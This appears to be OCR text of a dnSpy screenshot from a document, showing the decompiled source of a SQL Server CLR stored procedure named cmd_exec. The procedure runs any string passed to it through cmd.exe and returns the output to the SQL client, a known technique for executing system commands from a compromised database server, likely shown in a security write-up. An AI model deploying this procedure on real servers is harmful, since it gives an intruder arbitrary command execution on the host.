 dnSpy 3.0.2 (x64)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (1.6.0.0)
dnSpy (3.0.2.0)
Microsoft.SqlServer.Types (12.0.0.0)
cmd_exec (0.0.0.0)
cmd_exec.dll
PE
References
{ } -
<Module> @02000001
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
cmd_exec(SqlString) : void @06000001
System.Data (4.0.0.0)
cmd_exec(SqlString) : void
1 // StoredProcedures
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset:
0x00000250
3 [SqlProcedure]
4 public static void cmd_exec(SqlString execCommand)
5 {
6 Process process = new Process();
7 process.StartInfo.FileName = "C:\\Windows\\System32\
\cmd.exe";
8 process.StartInfo.Arguments = string.Format(" /C {0}",
execCommand.Value);
9 process.StartInfo.UseShellExecute = false;
10 process.StartInfo.RedirectStandardOutput = true;
11 process.Start();
12 SqlDataRecord sqlDataRecord = new SqlDataRecord(new
SqlMetaData[]
13 {
14 new SqlMetaData("output", SqlDbType.NVarChar, 4000L)
15 });
16 SqlContext.Pipe.SendResultsStart(sqlDataRecord);
17 sqlDataRecord.SetString(0, process.StandardOutput.ReadToEnd
().ToString());
18 SqlContext.Pipe.SendResultsRow(sqlDataRecord);
19 SqlContext.Pipe.SendResultsEnd();
20 process.WaitForExit();
21 process.Close();
22 }
23
100 %